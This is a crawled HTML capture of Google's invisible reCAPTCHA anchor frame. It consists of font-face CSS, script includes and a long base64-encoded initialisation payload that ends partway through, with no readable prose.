

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeLi_oUAAAAAHOj3YP4tDQYdE0PwTeaG1iJcDRI&co=aHR0cHM6Ly9tZWRpbi5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4xbeooxq44vr
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zoTwSpu_vLxviHzwqWxa2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zoTwSpu_vLxviHzwqWxa2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zoTwSpu_vLxviHzwqWxa2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DkXzCtj16BTgjwoB3wo/CvhjDrBbDh0R9wqzCpn3Dk0xqwosFwpLCrjfDnMKdw64nBHkhL8KSw5rCnsOWw6bDssOiwoHCtkYfasOqw4duw5PDocKMP1VywoXDs1AtWsKcw6LCt8O/NMOhwqAPO8ONAsKSandTw7E8HMO8w5fDixfCqsO0UiQDZCwFw7/CrhBJwqLDgQ5IU8Kdwr1gRsOrw77DllnDncOPwrXDunB3NibDjMK8K1HDg2hHKTPDgsOmwoPDu8O7wrPCqBDCpsKEJjrClsKPwpotw4HDpm5Xw68eEcKcRMKjwrzDkMKYZk1aw5/DhwYYYCJybMK2w5pDUcObwrPCiWXDqwt8VMOkBhfCmcONworDpsK8wrfDuUt/QRgiSQ9nFsKGw4xHTHHDuMKADcK5YSTCgyrCryTCh8ODw6DCuifDj8KzwqPCoMOqKsOXM8ORDFHCp109c8K2w73DssKywpHDvsK/w6F9wpNxw4DDhcKHRsKKwp/CrnTCusKIQUPDg8O0wpg3Jg7CqMKeMsO7CsKZw6PCr8KeWgvCr3bCqMKfw5kewoR3w5tEblsrBRlswpTCtiTDqgtVZCpAw6k9YQAED8O9N0ZXw7YkHBoYwqYLZcKBfsK8VCXDhljDrsKTw63DkW3CocOjHj42E2/Cu8Knw77DpsKMXcOHKcO4w7DCp33DpMKEDGvCtsK8D8O8wqTDgsOdYQLChCXDskPDuMOSf8OedsOfUMOAwpclL8Opwr/CjcOJcTfCnCULwrfCnG0hwpJUw6LDs8KAw6IYFcO2wpHDkHbDrm7DucKMMktZacOpw5LDksKyCWVFw6bCk8KdwrhcL8Oww4zDh0hcw4HDiRc6wo/Dlyo2wpRXA8K2wpU0w5lldMOLe2jChwFdd8Kmwr7CkcOAw4/ClMO1w6VRTC/CjMO0wp3CgztwesOGw6ZqXcOZw5ZBTsOHw5LDvjB8w41UwqDCiS9hccOWwr3DocO4M8KZwpPDrsK6fsOSwrrChyFec3EMahLCu8O7w5JlLMO0AzdKw6LDlGTDox7DiF8ZZ8Kiw60DUMK6wqUtw6PDj8OZKWzDqsKyZ2vCsG/Cj8OPK8O6w5LChX49wpbCj8OLw63DgsK4wpnCrkEzF8OUPFhEw6DCqMK3wq7DrcOWworDlcKZwoUjw71GVcK8w5jCsgMFf1g4w4EOYcKGwpDCssKvw6p/wpnCj8OQYcODwojCs8OQRULDmsKIwq8Gw444w4BgZH4pwpNzM00COMKxSXPDsFQSLWAFw6fDvsKYWMONYcO7w5wuw4lgw4bCl8Kbwq3CnMKmEiTCqXzDoi1hVzDChMOLwp0DRgtEw53CvFF0wqjCjcKEMMKJwrdOwqVOwpB7wrl1w4bDuWfCsm/[base64]/CDpXS3pxwoDDmhjDsCvDkxLCiMK7ChZ8cH9Bwr4qwrZ6XMKyw6h/R1zCi8K5w6HCjMK3R8OgRMKpw4XCrsK8wrXDoxTCgMOcw4nDj8KUL0AOwrzCkMOrwq/DsCJMw6bDncKGwoDCrXghwqcTFMKfZwrDs8KSw7caacOdeGDDrHlQNUFKO8Kvw6BCaQLDv17CqxA/FXtcZwzCl8OGwrLCt27Chgssdx9ewqEhDywwwq7ClsOVwqdHwql0w7rDjcOlw7Emw4Y+wpHDjBDCljnCgMKdwozDgT/CkXzDr8OawoVzwqxHwoR8aMOLwonCsQIER8K1w50QdcK/AcOObMK6chEsOcKlEsKecXUqFVIWw503w6fDkGlkcMKbIB86wrxNZVHDvi/CtcORwr51w6PCusOzw5zCoGfDnGxmwpcXO8Kuwp9Dw5LCh8OHC8ObwqbCu2cO